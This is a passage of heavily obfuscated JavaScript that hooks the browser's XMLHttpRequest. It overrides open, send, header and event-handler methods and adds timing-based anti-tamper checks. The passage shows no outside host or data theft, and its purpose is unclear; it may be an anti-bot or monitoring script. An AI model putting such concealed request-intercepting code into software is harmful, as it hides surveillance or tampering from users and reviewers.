vi[Ww[Wi(-0x4*-0x80f+-0x1085+-0xe8b,vr(0x77d))][vv[vr(0x5a3)](Wi,0x3*-0x59d+0x79a+0x4b*0x25,vv['VGWzZ'])]][Wi(0x2326+-0x724+-0x1b1c,vv['UoKNb'])];vv['XqbNY'](vt,vc);vt++)if(vo[Wi(-0x13f6+0x3*0xb31+-0xc75,'5i!Z')](vi[Ww[Wi(0x119d+-0x30*0x2a+-0x891,'aPP1')][Wi(0x1982+-0x24a7*-0x1+-0x3c8f,vr(0x6fc))]][vt])!==-(-0x185*0x17+-0x425*0x1+0x1*0x2719)){vi[Ww[vv[vr(0x574)](Wi,-0x230d+0x3*0x6ff+0x14*0xc3,vv[vr(0x242)])][Wi(0xc*-0x27+0x1*-0xa0d+0xcac,vr(0x23d))]]=!(0x130d+-0x11b*-0x11+-0x12ec*0x2),WH(WF[vv[vr(0x403)](Wi,-0x1b94+-0x1*0x9cd+0x1*0x2678,vr(0x194))](0x321*0x1+-0x25*0x8a+0x10dc),vg,vi[Ww[vv['iuasq'](Wi,0x147*-0x4+0x4fd*-0x2+-0x1042*-0x1,'aPP1')][Wi(-0x1*-0x1e66+0x21c8+-0x3e5a,vv['NLUlP'])]],!vi[Ww[Wi(0x1853+-0x2196+-0x1*-0xa6f,'aPP1')][vv[vr(0x3ef)](Wi,-0x22fd+0xd22+0x2e9*0x8,vr(0x60f))]]);break;}}}catch(vL){WH(WF[Wi(0x1db6+0x27*0x2f+0x2407*-0x1,vr(0x733))](0x2*-0xcb5+-0x1bbb+0x352a),vg+q+W1[Wi(0x8d7+-0x1b3b+0x1379,vr(0x1a1))](vL));}if(vi[Ww[vv[vr(0x243)](Wi,-0x22e8+0x1f88+0x48c,vr(0x77d))][vv[vr(0x287)](Wi,-0x4*0x449+-0x1b8f+0x2d7e,vr(0x23d))]]!=null&&vi[Ww[Wi(0x88b+0x862+0x25*-0x6d,'aPP1')][Wi(-0x84a+-0x63a+0xf4f,vr(0x23d))]]){if(vv[vr(0x6cb)](vi[Ww[vv[vr(0x802)](Wi,0x2*-0xa91+0x20e5+-0xa97,vr(0x77d))][Wi(0x2*0xc18+-0x12b9*-0x1+-0x2951,vr(0x543))]],!(-0x559+0x10db+0x1eb*-0x6))||vi[Ww[Wi(0xf0a+0x154*0xb+-0x4bf*0x6,'aPP1')][Wi(-0x9c4*-0x3+0x2513*0x1+0x193*-0x29,vr(0x524))]]!==Z)return vi[Wi(-0x131c+-0x417+0x1804,vr(0x362))]=null,vi[vv[vr(0x57f)](Wi,0x11ce+0xce3+-0x191*0x13,'Apgs')]=null,void(0x1d0a+0x121d+0x1*-0x2f27);vi[Ww[vv[vr(0x810)](Wi,-0xfa9+0x1648+-0x573,vr(0x77d))][Wi(0x2429*0x1+-0x1*-0x1559+-0x1*0x38b7,vr(0x23d))]]=null;}}}},vV(vZ),vn(vZ,vE),vZ[Ww[vv[vJ(0x849)](Wi,0x5a3+0x5*-0x66a+0x1b9b,vv[vJ(0x242)])][Wi(-0x62e*0x1+0x21f0+-0x1a2a,vJ(0x543))]]!==!(-0x3d9*-0x9+0x10e8+-0xa7*0x4f)&&vZ[Ww[Wi(0x1*-0x32d+-0x1dde+0x1*0x2237,vv[vJ(0x242)])][Wi(-0x1d96+-0x254f+0x44b9,vv[vJ(0x42b)])]]===Z&&(vZ[Ww[Wi(0x86*-0x2c+-0x14ca+-0x167f*-0x2,vJ(0x77d))][vv[vJ(0x5f4)](Wi,-0xcf*0x1f+-0x16f*-0xf+-0xdf*-0x5,vv['oyIeb'])]]=null)));}function vQ(vZ){var vq=vW,vJ={'HHoez':function(vy,vE){return vy-vE;},'rjERm':function(vy,vE){return vv['fySVm'](vy,vE);},'KaFhn':function(vy,vE){return vy<vE;}};if(vv[vq(0x29a)]('VJRXU',vq(0x181))){var vm={'SaTGW':function(vy,vE){return vy-vE;}};return++_0x44f891,_0x54ca82%_0x53530e?_0x2ca45f:(function(){var vy=vq;return _0x39980c=_0xd6ce6f,_0x57218e++,vJ[vy(0x20c)](vJ[vy(0x4cf)](_0x2b16db,_0x324301)[_0x3a54bc[-0x1e*-0xc9+-0x22*0x83+-0x2*0x303]](_0x5e5673+(0xed4+0xd*0x13+-0xfbc)),0x11aa+-0x2268+-0x1*-0x10c8)!=0x5*-0x43+0x1*0x293+-0x12*0x12&&vJ[vy(0x48e)](+new _0x3865bf[0x154b+0xa5*-0x2f+-0x3*-0x305]()-_0x6d7b51['prototype'][_0x2a579[-0x18*0xb3+0x14bc+0x3f4*-0x1]],_0x464289*(0x357+0xbfe*0x2+-0x1*0x1b4d))?(_0x312cab=!_0x2b41cf||!_0x2142af||!_0x318af6?_0xf3006d:_0x5378ab,(function(){var vE=vy;return vm[vE(0x3d7)]((_0x4bf9b0[0x3c8+-0x24c1+0x210c](_0x2b3f2d[-0x2*0x5f3+-0x935+0x1531],_0x2e7aaf[-0x50a+0x5*-0x732+0x292e])[_0xaf185b[-0xea9+-0x1e+0xeec]][_0x200eaf[-0x2247+-0x11b*-0x1f+0xb*0x4]]+_0x3be96f)[_0x4ebcd7[0x20ad+-0x351*-0x6+-0x37f*0xf]](0x3a8+-0x1*-0xc6+0x4b*-0xf),0x394+-0x84d+-0x1*-0x4e1)!=-0x5ce*-0x2+0x2*-0xb8+-0x28b*0x4?(_0x12edd4=_0x801440?_0x4d0f72:_0x459e1e,_0x15fa8d):_0x4bca25[0x1ebc+-0xcfe*-0x3+-0x2b*0x19e](_0x5ad3ea%_0x335099);}())):_0x3f734a[0x3*-0xbbf+-0x1ebc+0x4225](_0x216ab0-_0x4a94b3[_0x453325[0x1*0x1895+-0x287*0xa+-0x68*-0x2]]);}());}else{var vH=Ww[Wi(-0x255d+-0x51d+-0x1597*-0x2,vq(0x2c6))]();return vN(vZ,vH),vv[vq(0x778)](vR,vZ,vH),vZ[Ww[Wi(0x2202+-0x7*-0x1df+-0x2def,vq(0x77d))][Wi(0x3*0x6a8+0x26*0x11+-0x1*0x15b3,vq(0x23d))]]!=null&&vv[vq(0x76e)](vZ[Ww[vv[vq(0x6ea)](Wi,-0x1b1f+-0x6d*-0xf+0x15e8,'aPP1')][Wi(-0x861+0x59f+-0x9*-0x65,'%y#F')]],!(0x162a*0x1+-0x200f+0x9e5))&&vZ[Ww[Wi(-0x1b48+0x5b*0x2f+0x61*0x1f,vq(0x77d))][Wi(0x1475*-0x1+0xd*0x5+0x3ac*0x6,vq(0x524))]]!==Z||vv['SKcqk'](vZ[Ww[Wi(-0x1b3c+0x7a*-0x35+0x35aa,vq(0x77d))][vv['hYbmc'](Wi,-0x12f*0x11+0x20d9+-0xb86,vq(0x285))]],null)&&vZ[Ww[Wi(-0x6d*-0x59+-0x2f4*-0x6+-0x3671,vq(0x77d))][Wi(0x1dd2+-0xed0+-0xdce,vv['RYNPq'])]]===!(-0x2617+-0x1947+0x3f5e)&&vZ[Ww[Wi(-0x43*-0x1d+0x8e4+0xf4f*-0x1,'aPP1')][Wi(-0x9*0x2b4+0x13f6*0x1+0x1*0x611,vq(0x616))]]!==Z?(vM(vZ),void(-0x387*-0x6+0xdbd*-0x1+-0x76d)):(vP(vZ),vZ[Ww[Wi(0x399*-0x9+-0x17b0+0x393d*0x1,vq(0x77d))][Wi(0x18f1+0x13c2+-0xd*0x364,vq(0x556))]]=!(-0x13e3+0x1033+-0x3b*-0x10),void(-0x1e24*0x1+-0x2*0x257+-0x1*-0x22d2));}}function vU(vZ){var vq=vW,vJ={'XFFHk':function(vV,vn,vh){return vV(vn,vh);},'rlaMq':vv[vq(0x474)],'uXsUh':function(vV,vn,vh){return vV(vn,vh);},'lJeBA':vq(0x550)};if(vv['DWMhl'](vv[vq(0x501)],vq(0x65b)))_0x3eb382[vJ[vq(0x43e)](_0x25da8b,0xf8*-0x24+0x1a89+-0x95*-0x11,vJ[vq(0x5ba)])][_0x5b8d95(0xb50+0x8ae+0x3b3*-0x5,vq(0x35b))](_0x1111bd);else{var vm,vH,vy,vE=arguments[0xf5b+-0x4*-0x815+-0x2fae];if(this[Ww[vv[vq(0x2e6)](Wi,0x2e*-0x25+-0x1*0x2056+0x1*0x2828,vv['vjJmm'])][Wi(0x86b+-0x536*-0x7+-0x2b14,vv[vq(0x72d)])]]||(this[Ww[vv[vq(0x2a6)](Wi,-0x26d2+-0x6*-0x57b+0x71c,vv[vq(0x242)])][vv[vq(0x7af)](Wi,-0x1395+-0x4f*-0x69+-0xb01,vv['wckEz'])]]={'load':{},'au':{},'eu':{}}),!this[Ww[vv[vq(0x570)](Wi,-0x25c*0x1+-0x534+0x22f*0x4,vv[vq(0x242)])][Wi(-0x2172+-0x128e+-0x17*-0x257,vv[vq(0x72d)])]][vZ]||this[Ww[vv[vq(0x7aa)](Wi,-0x33*-0x49+0x21b*-0x2+0x929*-0x1,vq(0x77d))][Wi(-0x1*0x39d+0x1*0x1bd+0x3b1,'FBxW')]][vZ][vE]==null){if(vv[vq(0x5c0)]('Hwvrw','Hwvrw')){if(new _0x105f4d[(_0x4d0309(0xfa1*0x1+-0x67d+0x1*-0x803,'7Gw1'))](_0x124b9a)[vJ[vq(0x595)](_0x22ee24,0x258*-0x9+-0x269c+0x3d66*0x1,vJ[vq(0x79d)])](_0x514681))return!(-0x13a*0x1f+-0x1*0x9d7+0x2fdd);}else{if(typeof vE===G){if(vm=vE[Wi(-0x1166+0x1094*-0x1+0x234d,vq(0x240))+Wi(0xfca+-0x26*-0x44+-0x18ee,'V^ph')],typeof vm===W2){for(vy in(vH={},vE))vH[vy]=vE[vy];vH[vv[vq(0x76c)](Wi,0x1*0x5f1+-0x64c+0x1ae,vv[vq(0x365)])+Wi(-0x1793+-0x654*-0x4+0x43*-0x3,vq(0x54a))]=function(vV){var vn=vq;this[Ww[vJ[vn(0x43e)](Wi,-0x62e+0x4a6+0x2b4,'aPP1')][Wi(-0x683+-0x1*-0xe59+-0x6a3*0x1,vn(0x2d0))]]||vm[vJ[vn(0x43e)](Wi,-0x9*-0x1e1+0x3bb+0x47*-0x48,vn(0x5bf))](this,arguments);},arguments[0x1*-0x2d+0x458+-0x42a]=vH,this[Ww[Wi(-0x1*0x1843+0x26d0*0x1+-0x2ad*0x5,vq(0x77d))][vv[vq(0x654)](Wi,-0x89*-0x25+-0x360+0xa*-0x176,vq(0x734))]][vZ]&&(this[Ww[vv[vq(0x2fa)](Wi,0x1064*0x1+0x257*-0x5+-0x35*0x11,vv[vq(0x242)])][Wi(-0x1*-0x2f4+-0x3*0x592+0xf93*0x1,vq(0x734))]][vZ][vE]=vH);}}else typeof vE===W2&&(vH=function(vV){var vn=vq;this[Ww[Wi(-0x291*0x5+-0x2*-0x5e7+0x233*0x1,vv[vn(0x242)])][Wi(-0x7cf*-0x2+-0x29*-0xe4+-0x32ef,vn(0x2d0))]]||vE[Wi(-0x1b*-0x115+0x2c*-0x83+-0x607,vn(0x5bf))](this,arguments);},arguments[0x3*0x9f6+-0x11*-0x9d+-0x284e]=vH,this[Ww[Wi(0x53*0x2c+0xb1f*0x1+0x1*-0x1837,vq(0x77d))][Wi(-0x15*-0x35+0x1b2f+-0x1*0x1db7,'FBxW')]][vZ]&&(this[Ww[vv[vq(0x78f)](Wi,0x1*-0x2a9+-0x3ce*-0x2+-0x3c7*0x1,vq(0x77d))][vv[vq(0x27d)](Wi,0x11af+-0x190a*-0x1+0xa3a*-0x4,'FBxW')]][vZ][vE]=vH));vj[Wi(-0xad*-0x31+0x1*0xac9+-0x2b3a,vv[vq(0x211)])](this,arguments);}}}}function ve(vZ,vq){var vJ=vW,vm=null;this[Ww[Wi(0xb63+-0x1*0x23b+0x4*-0x1ff,vJ(0x77d))][vv[vJ(0x6af)](Wi,-0x2*-0x6fd+-0xa24+-0x205,'FBxW')]]&&this[Ww[Wi(-0x1d13+0x2*-0xe3+0x2005,vJ(0x77d))][vv[vJ(0x867)](Wi,0x1e9a+0x1cda+-0x39a3,vJ(0x734))]][vZ]&&(vm=this[Ww[Wi(0x1521+-0xef+-0x1306,vv[vJ(0x242)])][Wi(0x240b*0x1+-0x16cf+-0xb6b,'FBxW')]][vZ][vq],delete this[Ww[Wi(0x5*-0xef+-0x23e+0x1*0x815,vv['vjJmm'])][Wi(-0x3*-0x607+-0x1*-0x1b91+-0x2bd5,vJ(0x734))]][vZ][vq]),vm==null||(arguments[0x9a6+0x1*0xbbd+-0x187*0xe]=vm),vT[vv[vJ(0x75e)](Wi,0x61d*0x3+-0x1fa+-0xfb1,vJ(0x5bf))](this,arguments);}if(WX=v9(vC),vS=B[Wi(0x1*0x1459+-0x4d*0x71+-0x3a0*-0x4,vv[vW(0x5e0)])]&&B[Wi(0x274*-0xa+-0x1*-0xd2b+0xc39,vW(0x76b))][Wi(0x2b3+0x5*0x783+-0x277e,vW(0x727))]?B[Wi(0x1e88+-0x4b9*-0x3+-0xe9d*0x3,vW(0x76b))][Wi(-0x12f*0x5+0x2*0x97a+0x9*-0x15d,vv[vW(0x60a)])]:{},vS[vv[vW(0x574)](Wi,0x11*-0x235+-0x24e0+0x4b81,'%hzz')]&&(vw=vS[Wi(-0x17b*-0x1+0x9b*0xf+0x79*-0x14,vv[vW(0x1e6)])],Wr[Wi(0x7*0x106+-0x980+-0xd3*-0x5,vv['ueKFL'])](-0x14e+0x246*0x7+-0xe9b,vz,vw,vS,Wi(0x85*0x48+0x1597*-0x1+0x5*-0x2f1,vW(0x467)))),vS[Wi(0x49+-0x1661+0x83*0x2e,vW(0x1bc))]&&(vu=vS[vv[vW(0x3f2)](Wi,-0x1cb2+0x1f8c+-0x168,vW(0x1bc))],Wr[Wi(0x118d+-0xab7*-0x1+-0x1a7b,vv[vW(0x523)])](0xea3*-0x1+0x2530+-0x168b,vk,vu,vS,Wi(0x10e1+-0x63*-0xe+-0x14d9,'ooJ%'))),vS[Wi(0x127c+0x1da0+-0x2ea1,vv[vW(0x222)])]&&(vF=vS[Wi(-0x10a3+-0x613+-0xb*-0x233,'xSqO')],Wr[Wi(0x1c62+0xde+-0x1b77,vW(0x4ce))](0x2659+0xdc3*0x1+-0x3419,vC,vF,vS,Wi(-0x1*-0x9f5+0x1992+-0x220c,vW(0x4e0)))),vS[Wi(0x1d*-0x6d+-0x25bd+0x33b2,vW(0x2c4))]=function(vZ){var vq=vW,vJ,vm,vH,vy,vE,vV,vn,vh;if(this[Wi(0x2*0x54a+-0x7c*-0x3d+-0x2721,'vs0Z')]){if(!this[Ww[vv['jjCGy'](Wi,0x920+-0x20*-0x84+-0x1874,'aPP1')][Wi(-0x1*0x1c41+-0x8a0*-0x2+-0xb*-0x121,'tgXW')]]){if(vJ=this[Wi(0xbae+-0x1f1f+0x6d0*0x3,vq(0x266))](),vJ===''||vJ==null)return null;for(vm={},vH=vJ[vv[vq(0x3fc)](Wi,-0xff2+-0x1887*-0x1+-0x68*0x13,vv[vq(0x4c7)])](/[\r\n]+/),vy=-0x1534+-0x511+0x1a45;vv[vq(0x56d)](vy,vH[Wi(-0x1*0x1a45+-0x1ea+-0x5d1*-0x5,vq(0x800))]);vy++)vE=vH[vy],vV=vE[vv[vq(0x570)](Wi,-0x2*0x20+-0x7*-0x3ed+0x4b*-0x59,vv[vq(0x7f1)])](Wi(-0xe5d*0x2+-0xc9a+-0x2*-0x1549,vq(0x404))),vv[vq(0x769)](vV,-(-0x2086+-0x2299+0x4320))&&(vn=vE[Wi(0x2371+0x965+-0x2c03,vv[vq(0x2a7)])](0x13f2+-0x150c+0x11a,vV)[Wi(-0x50e*-0x7+0x1132+-0x333b,vq(0x50b))](),vh=vE[vv[vq(0x5fa)](Wi,-0xf21+-0x1c67+0x2c5b,vq(0x1ac))](vv['YwogG'](vV,-0x138*-0x4+0x10a7+-0x1586))[Wi(-0x1280+0x1a*0xb3+0x11*0x16,'#4yD')](/^\s+|\s+$/g,''),vm[Wi(-0x1d*-0x13f+0x112b+-0x3469,vq(0x412))](vn)?vm[vn]+=vv[vq(0x45a)](Wi,-0x1f00*0x1+-0x2673+0x468d*0x1,vq(0x52d))+vh:vm[vn]=vh);this[Ww[Wi(-0x21ff+-0x5d*0x2c+-0x123*-0x2d,vq(0x77d))][vv[vq(0x51d)](Wi,-0x1*0x229d+0x19fd*-0x1+0x2*0x1f02,vq(0x337))]]=vm;}return this[Ww[vv[vq(0x2fa)](Wi,-0x38b*-0x6+-0x2e8*0x1+0x6*-0x2dd,vq(0x77d))][vv['XzlDx'](Wi,0x1761+-0x1*-0x259f+-0x3b96,vq(0x337))]][vZ[vv[vq(0x380)](Wi,-0x2a*0xdd+0x824*-0x1+-0x7*-0x689,vv[vq(0x814)])]()]||null;}return this[Wi(-0x370+0xf57+-0xa3a,vq(0x84d))](vZ);},Wq(-0x1*0x2697+-0x15c1+0x3c62)?vS[Wi(0x5*-0x455+0x6f5*-0x1+-0x193*-0x13,'hOk1')]={}:vS[Wi(-0x1*-0x216d+-0x423+-0x1*0x1bff,'hOk1')]&&(vB=vS[vv[vW(0x342)](Wi,0x9b3+0xfdd+-0x1845,vW(0x231))],Wr[Wi(0x1052+-0x2f3*0xd+0x17ce,vv[vW(0x523)])](-0x4f6*0x5+0x103b+0x897,vK,vB,vS,Wi(-0x2ca*0xe+0x6cd*0x4+0x3b*0x39,vv[vW(0x746)]))),vS[Ww[Wi(-0x4*0x98+-0x2052+0x23de,vW(0x77d))][Wi(-0x1995+-0xce*-0x3+0x1*0x18c1,vv[vW(0x670)])]]=(function(){var vZ=vW;try{return B[vv[vZ(0x288)](Wi,-0x189e+0x6*-0x257+0x2*0x13c2,'jM0B')][Wi(0x106*0x15+-0x1acb+0x611,vZ(0x727))][Wi(-0x34+0x11d7+-0x1059,'zZf1')]&&B[vv[vZ(0x506)](Wi,0x1967+-0x1968+0xdd,vZ(0x76b))][vv[vZ(0x27d)](Wi,-0x6a7*-0x5+-0x889+0x17f6*-0x1,vv[vZ(0x60a)])][Wi(0x19a8+-0x1e89+0x697,vZ(0x5d4))]&&B[Wi(-0x1e00+-0x82+0x202c,'Eb!E')][vv[vZ(0x7d3)](Wi,0x3e*0x35+0x1*-0x90e+0x26a*-0x1,'onTn')];}catch(vq){if('OqtCJ'!==vv[vZ(0x745)]){if(+new _0x2d0fda[0x55*0x3d+0xfe*-0x2+0x3*-0x612]()-_0x4c58bc[vZ(0x5ce)][_0x5720b1[0x2241*-0x1+-0x1*0x37f+0x4*0x970]]>_0x422efe*(-0xb2*0xd+-0x21df+0x2aef))return _0x42e58d[0x1*0x17b6+-0x262a+-0x1a*-0x90](),_0x4b5ee6(_0x26dd72);if(!_0x507501[0x12eb+-0x1956+0x1*0x67d](~_0x2c1678))return _0x810c1b;return _0x1c2437[-0x1*0x274+0x1d82+0x1*-0x1ae2](),vv[vZ(0x5c7)](_0x8e8950,_0x48ac04);}else return!(0x1*-0x437+0x234b+-0x1f13*0x1);}}()),vS[Ww[vv[vW(0x753)](Wi,-0x18+-0x3*0x45d+0xe5b,'aPP1')][Wi(0x47*-0x13+-0x1f26+0x17*0x1a7,'#JBM')]])try{vj=vS[Wi(-0x7ef+0x2354+-0x1a1b,vW(0x360))],Wr[vv[vW(0x5ad)](Wi,0x1265+-0x2162+0x1*0x10c6,vv[vW(0x523)])](-0x78f+-0x1*0x6bc+0xe50,vU,vj,vS,Wi(-0x8c9*-0x2+0x1ec0+-0x4b4*0xa,'zZf1')),vT=B[Wi(-0x1e12+0x46a+0x1a84,vW(0x76b))][vv[vW(0x5ac)](Wi,0x2b*-0x23+0x1*-0x9bd+-0x2*-0x831,vW(0x727))][vv[vW(0x47a)](Wi,0x1bc3+-0x40*0x4f+-0x64d,vW(0x5d4))],Wr[vv['wPEGy'](Wi,-0xd92+0x2*-0xcb4+0x827*0x5,vW(0x4ce))](-0x6a4+-0x238e+0x2a38,ve,vT,vS,Wi(0x1*-0xbc2+-0x186*-0x1+0x16*0x8b,'jhgq'));}catch(vZ){if(vv[vW(0x46a)](vW(0x2d8),vW(0x2d8))){if(!_0x15cce1&&!vv[vW(0x5c7)](_0x553818,-0x2*-0xd55+-0x18bb*-0x1+-0x1*0x335b))return _0x4ae5d5[_0x56d10e(-0x17d3+0x1d9*-0x1+0x1a58,'EjQT')](this,arguments);}else WH(WF[Wi(0x1*-0x7bf+0xd71+0xf*-0x56,'K^Wc')](-0x18ef+-0x165f*-0x1+-0x1*-0x293,Wi(0x9ff*-0x1+-0x8b3*0x3+0x2578,vv[vW(0x364)])),vZ);}try{vp=B[vv[vW(0x613)](Wi,0x77f*-0x2+-0x6*-0x5b4+-0x1190,vW(0x689))][vv['DpDyG'](Wi,-0x1909+0x190b*0x1+0x1*0x14e,vW(0x3eb))](B[Wi(-0x2384+0x23b1+0xaf,vW(0x76b))][Wi(0x2ee+0x2*-0xb8e+0x14f2,'U^5F')],Wi(0x1*-0x1b02+-0x185b+0xc7*0x43,'8T01')),vf={},B[Wi(-0x1ebe+-0x2*-0x10b9+0x26*-0x7,'Eb!E')][Wi(-0x931+-0x13de+0x1e6d,vv[vW(0x408)])](B[Wi(0x184+-0x1c68+0x1bc0,vv[vW(0x5e0)])][vv[vW(0x355)](Wi,0x1ff2+-0xff7+-0xf37,vW(0x727))],Wi(-0x1*0x98f+0x5*-0x3d1+0x1d5c,vv['rOtCu']),(vf[vv[vW(0x58e)](Wi(0x1fd5+-0x4*-0x223+-0x1*0x27c5,'P#kf'),Wi(-0x1ff*0x4+0x2695+-0x1cd6,vW(0x739)))]=!(0x6fa+-0x4*-0x335+-0x13ce),vf[vv[vW(0x6d3)](Wi(-0x16a1+-0x23c3+0x3ba1,vW(0x765)),vv[vW(0x28c)](Wi,-0x26f9+0x4a1+0x2416,vW(0x234)))]=function(){var vq=vW,vJ=arguments[0x2536+0x220d+0x9*-0x7eb];typeof vJ===W2&&(this[Ww[vv[vq(0x578)](Wi,0xce9+0x1ab0+-0x266d,vv['vjJmm'])][Wi(0x4b9+0x430*0x8+0x2*-0x12b2,vv[vq(0x5ae)])]]=vJ),vp[vv[vq(0x76a)](Wi,-0x5b0+0x1bed+-0x1555,'idy5')][vv[vq(0x62d)](Wi,-0x1d44+0x692+0x175e,vq(0x5bf))](this,arguments);},vf));}catch(vq){WH(WF[vv['FnDMB'](Wi,0x6bf*0x4+-0x8c*-0x7+-0x1e28,'K^Wc')](-0x1539+-0x1*-0x3e8+0x1155,vv['sMDcz'](Wi,-0x1fff+-0x5*0x260+-0x1ad*-0x1b,vW(0x540))),vq);}return{'lu':function(){var vJ=vW,vm={'GURMI':function(vy,vE,vV){var vn=Wa;return vv[vn(0x597)](vy,vE,vV);},'sPWIu':'Bjsa','rrgnB':function(vy,vE){return vy!==vE;},'pqUPD':vJ(0x763),'HtyfD':vJ(0x44e)},vH=new B[(vv[vJ(0x852)](Wi,0x17b3+-0x198c+0x21*0x15,vJ(0x76b)))]();return B[Wi(0x841*0x4+-0x247c+0x522,vJ(0x689))][Wi(-0xf2d*-0x2+0x3b*-0x6d+-0x3dd,vJ(0x7ec))](vH,Wi(-0x10*0xef+-0xf5d+-0x1*-0x1f05,'8T01'),vp),vH[Wi(-0x1*0x35b+-0x1fb5*0x1+0x39e*0xa,vJ(0x467))]=function(){var vy=vJ;if(vm[vy(0x626)](vm['pqUPD'],vy(0x763)))_0x4d36d3=_0x3440e7[vm[vy(0x30a)](_0x377487,-0xb9c+0xb92*-0x1+0x17c8,vm[vy(0x77c)])]();else return vw[Wi(-0x1abc+-0x1*-0x182+0x19e6,vy(0x5bf))](vH,arguments);},vH[Wi(-0x7c3+0x2583+0x1c4e*-0x1,vJ(0x1bc))]=function(){var vy=vJ;return vu[Wi(0x26bc+0x20ef+-0x46ff,vy(0x5bf))](vH,arguments);},vH[vv[vJ(0x62d)](Wi,-0x20e7*0x1+-0x1bc9+-0x5*-0xc6f,'xSqO')]=function(){var vy=vJ;return vF[vv[vy(0x614)](Wi,0x5*-0x429+-0x1*0x24cd+0x1d23*0x2,vy(0x5bf))](vH,arguments);},vH[vv[vJ(0x286)](Wi,0xbe1+0x9a1+-0xcf*0x19,vJ(0x231))]=function(){var vy=vJ;return vB[Wi(0x155c+-0x121b*0x1+0x295*-0x1,vy(0x5bf))](vH,arguments);},vH[Wi(0x182d+0x1247*0x1+-0x292a,vJ(0x360))]=function(){var vy=vJ;if(vm['HtyfD']!==vm['HtyfD']){var vE=_0x4c80d3[_0x3d76e6(-0xb48*0x1+-0x26d5+0x33df*0x1,vy(0x1f3))][_0xbffc5(-0x250b+-0x25*0x7c+-0x80c*-0x7,vy(0x846))](_0x1fd410[_0x22fe4d(0x9f2+-0x1386+0xb56,vy(0x1f3))][_0x4bdea5(0x1ba*0x1+0x1d9*-0x11+-0x1f63*-0x1,vy(0x333))]()*_0x2b6ec8[_0x476c4f(0x1*0x1fed+-0x29a*0x1+-0x1c6d,vy(0x800))]);return _0x57fb5e(_0x1d6648,vE)?_0x134d5c(_0xeed580):(_0x251197[_0x1a93e4(0xfac*0x1+-0x24d0+0x1671,vy(0x35a))](vE),vE);}else return vj[Wi(-0x34*-0x17+-0xd*-0x118+0x91c*-0x2,'EjQT')](vH,arguments);},vH[Wi(0x26d5+0x1e8e+-0x43ad,vJ(0x5d4))]=function(){var vy=vJ;return vT[Wi(-0x2b7*0x4+-0x1ad4+0x265c,vy(0x5bf))](vH,arguments);},vH;}};}()),'su':(function(){var vW=Wh,vv={'XDnBA':vW(0x6f1),'GTRGE':vW(0x38d),'irlwP':function(vp,vf,vz){return vp(vf,vz);},'JlxtW':function(vp,vf,vz){return vp(vf,vz);},'NWziv':vW(0x689),'kvMLD':'j8JJ','eSRlG':function(vp,vf){return vp!=vf;},'Hwojo':function(vp,vf){return vp<vf;},'QigBT':vW(0x4a3),'kKekm':function(vp,vf,vz){return vp(vf,vz);},'koROl':vW(0x3f5),'IhAQz':vW(0x7dc),'gNEjJ':function(vp,vf,vz){return vp(vf,vz);},'FDoCR':function(vp,vf,vz){return vp(vf,vz);},'qzYnf':vW(0x77d),'poEks':function(vp,vf){return vp==vf;},'qFALH':function(vp,vf){return vp(vf);},'dHgUw':function(vp,vf,vz){return vp(vf,vz);},'hdlwg':vW(0x6b7),'ushGi':function(vp,vf){return vp!==vf;},'cPSvX':function(vp,vf){return vp(vf);},'TvXVa':function(vp,vf,vz){return vp(vf,vz);},'gfYhW':function(vp,vf,vz){return vp(vf,vz);},'pfFfQ':function(vp){return vp();},'YbEuc':function(vp,vf,vz){return vp(vf,vz);},'dYIpO':function(vp,vf,vz){return vp(vf,vz);},'IPwAM':'0TZK','NZnon':function(vp,vf){return vp===vf;},'SjFEe':vW(0x786),'qNcYg':function(vp,vf){return vp===vf;},'gFDNh':'YeFpz','BixLh':vW(0x392),'NEiye':function(vp,vf){return vp==vf;},'dPIhY':vW(0x61a),'cfghV':vW(0x2ae),'CsiNa':vW(0x324),'BSjtj':function(vp,vf,vz){return vp(vf,vz);},'NeTLb':vW(0x74f),'KMNrS':function(vp,vf,vz,vk,vK,vC,vM){return vp(vf,vz,vk,vK,vC,vM);},'rbJoV':vW(0x706),'YAdTh':function(vp,vf,vz){return vp(vf,vz);},'cyybw':function(vp,vf,vz){return vp(vf,vz);},'JYnzn':vW(0x334),'RgvEN':function(vp,vf){return vp<vf;},'NIqBR':'MTG#','GivYI':function(vp,vf){return vp+vf;},'qGXjg':function(vp,vf,vz){return vp(vf,vz);},'tVuki':vW(0x268),'TveLn':vW(0x216),'MNogG':function(vp,vf,vz){return vp(vf,vz);},'zjnju':vW(0x579),'Loxhx':vW(0x78e),'JJDke':vW(0x234),'KTAxN':function(vp,vf){return vp+vf;},'nmxkW':function(vp,vf){return vp+vf;},'XGVod':function(vp,vf,vz){return vp(vf,vz);},'ljQpJ':vW(0x800),'yxlOa':function(vp,vf,vz){return vp(vf,vz);},'gEWOb':vW(0x4e2),'FqRxQ':function(vp,vf,vz){return vp(vf,vz);},'wqhhu':function(vp,vf){return vp+vf;},'NqXzl':vW(0x4e9),'ETOds':function(vp,vf,vz){return vp(vf,vz);},'BwiZr':vW(0x1c6),'AikGn':function(vp,vf){return vp!=vf;},'TagUA':vW(0x5a7),'aYQVd':function(vp,vf){return vp!=vf;},'cYqrF':function(vp,vf){return vp!==vf;},'OmdYX':'%k#h','BgsOP':function(vp,vf,vz){return vp(vf,vz);},'Usbvz':function(vp,vf,vz,vk,vK){return vp(vf,vz,vk,vK);},'zelkh':function(vp,vf){return vp>vf;},'HRkNB':function(vp,vf,vz){return vp(vf,vz);},'mxegh':'5i!Z','BTubl':vW(0x2b4),'rUCnW':function(vp,vf,vz){return vp(vf,vz);},'tskxl':function(vp,vf,vz){return vp(vf,vz);},'eUKbJ':function(vp,vf,vz){return vp(vf,vz);},'OSYef':function(vp,vf){return vp+vf;},'aaWVr':function(vp,vf){return vp<vf;},'JkTaX':vW(0x4e5),'welFv':vW(0x608),'BtFFk':vW(0x54d),'lTWlW':vW(0x1bd),'WAFHG':vW(0x2c3),'cAJnp':'5OcG','WnBvq':'S4O2','RUUxz':'I1K0','nisCa':vW(0x4c2),'IjIok':vW(0x7ec),'WWklE':function(vp,vf){return vp+vf;},'paXIY':vW(0x19f),'oFIid':function(vp,vf,vz){return vp(vf,vz);},'cdxxN':function(vp,vf,vz){return vp(vf,vz);},'xjsem':function(vp,vf,vz){return vp(vf,vz);},'iOZUV':function(vp,vf){return vp!==vf;},'tHlwT':function(vp,vf,vz){return vp(vf,vz);},'gLjYh':vW(0x4a0),'iValr':function(vp,vf){return vp===vf;},'JlDTy':function(vp,vf){return vp===vf;},'anDeA':vW(0x4eb),'ZLtMi':function(vp,vf,vz){return vp(vf,vz);},'BSvzo':vW(0x3b9),'MvdDL':function(vp,vf,vz){return vp(vf,vz);},'YxOWY':function(vp,vf,vz){return 